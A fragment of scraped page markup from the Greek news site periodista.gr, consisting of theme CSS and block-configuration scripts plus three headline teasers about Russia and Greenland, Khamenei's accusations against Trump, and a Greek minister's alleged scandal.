text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "9017";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "3006";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/" rel="bookmark" class="td-image-wrap " title="Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/Kremlino-1068x712.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/" rel="bookmark" title="Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση">Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:21:36+02:00" >13 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το Κρεμλίνο χαρακτηρίζει «εξαιρετική» την κατάσταση γύρω από το νησί, απορρίπτοντας τους ισχυρισμούς περί ρωσοκινεζικής απειλής ως πρόσχημα για τη στρατιωτικοποίηση της Αρκτικής – Ο Ντμίτρι Πεσκόφ κάνει λόγο για «δοκιμασία» του διεθνούς δικαίου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/10/xamenei1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/" rel="bookmark" title="Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος">Ο Χαμενεΐ «δικάζει» τον Τραμπ: Εγκληματίας πολέμου ο Αμερικανός πρόεδρος</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:26:37+02:00" >14 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bf-%cf%87%ce%b1%ce%bc%ce%b5%ce%bd%ce%b5%ce%90-%ce%b4%ce%b9%ce%ba%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%b5%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Με μια πρωτοφανή επίθεση, ο ανώτατος ηγέτης του Ιράν κατηγορεί προσωπικά τον Ντόναλντ Τραμπ για την αιματοχυσία στη χώρα του – «Δεν θα δείξουμε έλεος στους διεθνείς εγκληματίες», διαμηνύει η Τεχεράνη</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" class="td-image-wrap " title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/eros.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!">Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:08:16+02:00" >14 ώρες ago</time></span>                                                                        <span class="td-module-comments"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Αμετανόητος ο υπουργός εμπλέκεται σε νέο ροζ σκάνδαλο – Οι κρυφές συναντήσεις πίσω από τις κλειστές πόρτες και η οργή της συζύγου που φέρνει το τέλος. Δείτε όλες τις λεπτομέρειες ΕΔΩ</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>.tdi_77,.tdi_77 .tdc-columns{min-height:0}.tdi_77,.tdi_77 .tdc-columns{display:block}.tdi_77 .tdc-columns{width:100%}.tdi_77:before,.tdi_77:after{display:table}.tdi_77{margin-top:50px!important}.tdi_77 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_81 "><div class="td-fix-index"><!-- /75351959,23092720699/periodista.gr/billboard1 -->
<div id='billboard1' data-ocm-ad style="min-height:250px">
</div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_83,.tdi_83 .tdc-columns{min-height:0}#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_82.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_83,.tdi_83 .tdc-columns{display:block}.tdi_83 .tdc-columns{width:100%}.tdi_83:before,.tdi_83:after{display:table}.tdi_83{margin-top:60px!important;margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:24px!important;padding-bottom:24px!important;position:relative}.tdi_83 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:40px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:40px!important;padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_83{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_82_rand_style td-element-style" ><style>.tdi_82_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_85{position:relative}}</style>
<div class="tdi_84_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_84_rand_style{background-color:#232323!important}}</style></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_87{position:absolute!important;top:0;z-index:1}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}.tdi_87{margin-top:-50px!important}.tdi_87 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:-22px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-top:-28px!important}}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td-week-slider td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}.tdi_90{margin-top:15px!important;margin-bottom:0px!important;padding-top:40px!important;padding-right:40px!important;padding-bottom:100px!important;padding-left:40px!important;height:400px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:40px!important}}@media (max-width:767px){.tdi_90{position:relative}}</style>
<style>.tdi_90 .td-image-wrap{padding-bottom:100%}.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column}.tdi_90 .td-image-container{display:block;order:0}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0px;border-color:#eaeaea;background-color:#ffffff}.tdi_90 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#f43f3f}.tdi_90 .td-post-category:not(.td-post-extra-category){display:none}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:none}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:none;color:#000000}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_90 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_90 .td-load-more-wrap a{color:#ffffff;background-color:#dd3333;border-width:0px;border-radius:100px}.tdi_90 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_90 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_90 .td-load-more-wrap a:hover{color:#ffffff;background-color:#aaaaaa!important;border-color:#aaaaaa!important}.tdi_90 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_90 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_90 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ec3535;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_90 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_90 .entry-title{margin:10px 20px 15px;font-family:Open Sans!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap,.tdi_90 .td-load-more-wrap{margin-top:150px}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_90 .td-load-more-wrap a i{font-size:22px}.tdi_90 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_90.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{font-size:36px!important;font-style:italic!important;font-weight:700!important;letter-spacing:1px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_90 .entry-title{font-size:14px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_90 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_90 .td-module-container:before{bottom:-0px}.tdi_90 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_90 .entry-title{margin:0px;font-size:13px!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap,.tdi_90 .td-load-more-wrap{margin-top:20px}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .entry-thumb{background-position:center 70%}.tdi_90 .td-image-container{flex:0 0 100%;width:100%;margin-left:auto;margin-right:auto}.ie10 .tdi_90 .td-image-container,.ie11 .tdi_90 .td-image-container{flex:0 0 auto}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_90 .td-module-container:before{bottom:-15px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .td-module-meta-info,.tdi_90 .td-next-prev-wrap{text-align:center}.tdi_90 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_90 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_90.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_90 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_90.td_with_ajax_pagination .td-next-prev-wrap,.tdi_90 .td-load-more-wrap{margin-top:0px}.tdi_90 .td-block-title a,.tdi_90 .td-block-title span{line-height:1.3!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_90_rand_style td-element-style"><style>
.tdi_90_rand_style{
background-color:#1c1c1c !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_rand_style{
background-color:#232323 !important;
}
}
 </style></div><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_1068x0","image_floated":"","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjEwMCIsImFsbCI6IjEwMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"153","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"4","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"","td_ajax_preloading":"preload","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"22","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dd3333","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIxMHB4IDIwcHggMTVweCJ9","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 